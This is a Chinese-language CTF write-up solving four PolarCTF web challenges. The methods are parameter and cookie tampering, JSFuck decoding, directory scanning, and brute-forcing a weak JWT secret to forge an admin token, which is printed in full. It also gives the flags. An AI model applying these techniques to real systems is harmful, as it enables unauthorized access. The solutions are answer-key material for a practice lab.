Web刷题之polarctf靶场(2)



1.蜜雪冰城吉警店

点开靶场, 发现题目说点到隐藏奶茶(也就是第九杯)就给flag, 但是明显就只有八杯, 猜测大概率考的是前端代码修改

把id=1修改为id=9, 然后回到页面点击原味奶茶即可弹出flag

#flag{7d43cc8863ad0ee649048e562fde53ec}

2.召唤神龙

打开靶场发现是一个游戏, 爽玩了几把发现通关有难度啊

直接F12查看界面源码, 在main.js文件中发现一串文字, 猜测是jsfuck(源于brainfuck)

上工具, 解密得到flag

#flag{fdf9a88ec4fdd9e3dedaafeece5cc248}





3.seek flag

打开靶场按F12, 发现给出flag的提示, 我们用工具dirsearch扫描一下, 发现存在robots.txt文件



访问即可得到第三段flag3:c0ad71dadd11}



再通过BurpSuite抓包发包试试看能不能得到什么回显, 发现可以得到第二段flag2:3ca8737a70f029d



我们注意到在返回包中有个Set-Cookie, 我们尝试将id改为1发包, 得到flag1:flag{7ac5b

拼接三段flag得到最终结果:flag{7ac5b3ca8737a70f029dc0ad71dadd11}



4.jwt

打开靶场, 发现一个登录和注册, 猜测考察垂直越权, 通过普通用户提权到admin用户



用自己注册的用户名登录后按F12, 由于题目是jwt, 我们找出jwt的值, 然后用工具对其进行爆破得到密钥:SYSA

对JWT进行一个解释:

JWT(json web token),令牌以紧凑的形式由三部分组成,这些部分由点(.)分隔。



再通过在线网站:https://jwt.io/, 对所得到的jwt值进行解码(如若是线下赛, 可以以.来分割, 每段都用base64解码即可)

其次通过修改用户名为admin, 加入密钥, 得到新的jwt的值:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.9avq5ApZ-XZul2kbon8z2cB6Y4bNru_0nnIZfJ1mO50



修改网页的jwt值为新的jwt值, 然后重新访问网页即可

这样子我们就越权成功, 点开个人中心即可拿到flag

#flag{ec39c705cfb5295f9dddcedc819a1659}



